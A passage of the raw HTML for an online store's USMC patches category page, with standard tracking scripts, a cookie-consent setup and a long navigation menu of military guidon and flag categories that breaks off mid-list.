

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dodguidons.com/categories/patches/usmc.html
body_size: 38540
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/css/theme-8bc8a090-6a46-013e-afd3-661bf44a720e.css" rel="preload" fetchpriority="high" as="style">


        <title>USMC PATCHES</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-drcbcpq5is" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="USMC, 1ST TANK, 2ND TANK, 3RD TANK, FLEET FORCES MARINES"><meta name="description" content="Custom USMC Patches"><link rel='canonical' href='https://dodguidons.com/categories/patches/usmc.html' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://dodguidons.com/categories/patches/usmc.html?page=2">

        
        <link href="https://cdn11.bigcommerce.com/s-drcbcpq5is/product_images/icon.jpg?t=1544032242" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500,400&display=block" rel="stylesheet">
        
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/css/theme-8bc8a090-6a46-013e-afd3-661bf44a720e.css" rel="stylesheet">

                                <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
                                
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-FX2ZZPX6EZ');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-FX2ZZPX6EZ';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-FX2ZZPX6EZ', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>
                        

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="lLSHQQxSuapdQT_kiE-TRb37_aes1Ip5R2mkOYUA_nw" />
<meta name="msvalidate.01" content="1C7A5AAC00807018CE93139F2AA074B5" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
                                
<script type="text/javascript">
var BCData = {};
</script>
                                
<!-- Global site tag (gtag.js) - Google Ads: AW-11550698029 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11550698029"></script>
                                
<script>
    window.addEventListener("load", (event) => {
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-11550698029');
        gtag('set', 'developer_id.dMjk3Nj', true);
    });
</script>
                                
<!-- GA4 Code Start: View Product Content -->
<script>
</script>
                                
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXS2FC8T');</script>
                        
<!-- End Google Tag Manager --><script async defer data-src="https://tools.luckyorange.com/core/lo.js?site-id=ea930df5"></script>
                                
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000312005","timezone_offset":"-6.0","timestamp":"2026-01-26T01:18:15.05970200Z","visit_id":"5cd9a12c-7132-4941-a7d1-bb1df8477196","channel_id":1}');
})();
</script>
                                


    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <div class="wrapperForMobile">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <nav class="navUser">
        

    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                Compare <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--contact">
            <a class="navUser-action" href="tel:771-888-5968">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 2c0-1.104-.896-2-2-2h-10c-1.104 0-2 .896-2 2v20c0 1.104.896 2 2 2h10c1.104 0 2-.896 2-2v-20zm-8.5 0h3c.276 0 .5.224.5.5s-.224.5-.5.5h-3c-.276 0-.5-.224-.5-.5s.224-.5.5-.5zm1.5 20c-.553 0-1-.448-1-1s.447-1 1-1c.552 0 .999.448.999 1s-.447 1-.999 1zm5-3h-10v-14.024h10v14.024z"></path></svg><span>771-888-5968</span>
            </a>
        </li>
        <li class="navUser-item navUser-item--divider">|</li>
        <li class="navUser-item">
            <button class="navUser-action navUser-action--quickSearch"
               type="button"
               id="quick-search-expand"
               data-search="quickSearch"
               aria-controls="quickSearch"
               aria-label="Search"
            >
                Search
            </button>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span class="navUser-or">or</span>
                    <a class="navUser-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="container">
    <form class="form" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
</nav>

        <div class="header-logo header-logo--center">
            <a href="https://dodguidons.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/350x200/dodlogo_no_dotcom_1684855246__64257.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/350x200/dodlogo_no_dotcom_1684855246__64257.original.png 1x, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/700x400/dodlogo_no_dotcom_1684855246__64257.original.png 2x"
                 alt="DODGuidons Flags and Streamer"
                 title="DODGuidons Flags and Streamer">
        </div>
</a>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch">
        <div class="container">
    <form class="form" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-menu-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-menu-quick-search"
                       id="nav-menu-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
    <ul class="navPages-list">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/name-tapespatches.html/"
   data-collapsible="navPages-141"
>
    Name Tapes/Patches
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-141" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/name-tapespatches.html/"
               aria-label="All Name Tapes/Patches"
            >
                All Name Tapes/Patches
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes-patches/air-force-name-tapes-patches-usaf-embroidered-id-tapes-dodguidons.html"
                       aria-label="Air Force Name Tapes/Patches"
                    >
                        Air Force Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/army-name-tapespatches.html/"
                       aria-label="Army Name Tapes/Patches"
                    >
                        Army Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/coast-guard-name-tapespatches.html/"
                       aria-label="Coast Guard Name Tapes/Patches"
                    >
                        Coast Guard Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/morale-name-tapespatches.html/"
                       aria-label="Morale Name Tapes/Patches"
                    >
                        Morale Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/navy-name-tapespatches.html/"
                       aria-label="Navy Name Tapes/Patches"
                    >
                        Navy Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/police-name-tapespatches.html/"
                       aria-label="Police Name Tapes/Patches"
                    >
                        Police Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/space-force-name-tapespatches.html/"
                       aria-label="Space Force Name Tapes/Patches"
                    >
                        Space Force Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/usmc-name-tapespatches.html/"
                       aria-label="USMC Name Tapes/Patches"
                    >
                        USMC Name Tapes/Patches
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/space-force-guidon.html/"
   aria-label="Space Force Guidon"
>
    Space Force Guidon
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/air-force-guidons.html"
   data-collapsible="navPages-30"
>
    Air Force Guidons
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-30" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/air-force-guidons.html"
               aria-label="All Air Force Guidons"
            >
                All Air Force Guidons
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/flags/air-force-flags.html"
                       aria-label="Air Force Flags"
                    >
                        Air Force Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/air-force-guidon/air-force-wing-gift-flags.html"
                       aria-label="Air Force Wing Gift Flags"
                    >
                        Air Force Wing Gift Flags
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/army-guidons.html"
   data-collapsible="navPages-65"
>
    Army Guidons
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-65" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/army-guidons.html"
               aria-label="All Army Guidons"
            >
                All Army Guidons
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors.html"
                       aria-label="Army Flags and Organizational Colors"
                    >
                        Army Flags and Organizational Colors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-157"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-157">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/armor-flags.html"
                               aria-label="Armor Flags"
                            >
                                Armor Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/army-field-support-battalion-flags.html"
                               aria-label="Army Field Support Battalion Flags"
                            >
                                Army Field Support Battalion Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/aviation-flags.html"
                               aria-label="Aviation Flags"
                            >
                                Aviation Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/cavalry-flags.html"
                               aria-label="Cavalry Flags"
                            >
                                Cavalry Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/infantry-flags.html"
                               aria-label="Infantry Flags"
                            >
                                Infantry Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/medical-corps-flags.html"
                               aria-label="Medical Corps Flags"
                            >
                                Medical Corps Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/military-intelligence-flags.html"
                               aria-label="Military Intelligence Flags"
                            >
                                Military Intelligence Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/signal-flags.html"
                               aria-label="Signal Flags"
                            >
                                Signal Flags
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/army-guidons/ocs-guidons.html"
                       aria-label="OCS GUIDONS"
                    >
                        OCS GUIDONS
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/army-guidons/army-gift-guidons.html"
                       aria-label="ARMY GIFT GUIDONS"
                    >
                        ARMY GIFT GUIDONS
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-64"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-64">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/ada-gift-guidons.html"
                               aria-label="ADA Gift Guidons"
                            >
                                ADA Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/ag-gift-guidon.html"
                               aria-label="AG Gift Guidon"
                            >
                                AG Gift Guidon
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/armies-gift-guidons.html"
                               aria-label="Armies Gift Guidons"
                            >
                                Armies Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/armor-gift-guidons.html"
                               aria-label="Armor Gift Guidons"
                            >
                                Armor Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/artillery-gift-guidons.html"
                               aria-label="Artillery Gift Guidons"
                            >
                                Artillery Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/aviation-gift-guidons.html"
                               aria-label="Aviation Gift Guidons"
                            >
                                Aviation Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/branch-immaterial-multi-functional-gift-guidons.html"
                               aria-label="Branch Immaterial Multi-functional Gift Guidons"
                            >
                                Branch Immaterial Multi-functional Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/brigades-gift-guidons.html"
                               aria-label="Brigades Gift Guidons"
                            >
                                Brigades Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/cavalry-gift-guidons.html"
                               aria-label="Cavalry Gift Guidons"
                            >
                                Cavalry Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/chaplain-gift-guidons.html"
                               aria-label="Chaplain Gift Guidons"
                            >
                                Chaplain Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/chemical-gift-guidons.html"
                               aria-label="Chemical Gift Guidons"
                            >
                                Chemical Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/civil-affairs-gift-guidons.html"
                               aria-label="Civil Affairs Gift Guidons"
                            >
                                Civil Affairs Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/corps-gift-guidons.html"
                               aria-label="Corps Gift Guidons"
                            >
                                Corps Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/cyber-gift-guidons.html"
                               aria-label="Cyber Gift Guidons"
                            >
                                Cyber Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/deployment-gift-guidons.html"
                               aria-label="Deployment Gift Guidons"
                            >
                                Deployment Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/divisions-gift-guidons.html"
                               aria-label="Divisions Gift Guidons"
                            >
                                Divisions Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/dod-gift-guidons.html"
                               aria-label="DOD Gift Guidons"
                            >
